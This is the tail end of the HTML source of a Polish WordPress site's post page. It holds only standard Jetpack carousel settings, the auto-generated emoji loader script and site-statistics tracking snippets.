var jetpackSwiperLibraryPath = {"url":"https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"77c1c1a6f3","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.put.org.pl/wp-login.php?redirect_to=https%3A%2F%2Fwww.put.org.pl%2F2016%2F07%2Fpolacy-wicemistrzami-swiata%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "780331e2e5";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "4946";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'4946',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '4946' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 01:36:55 -->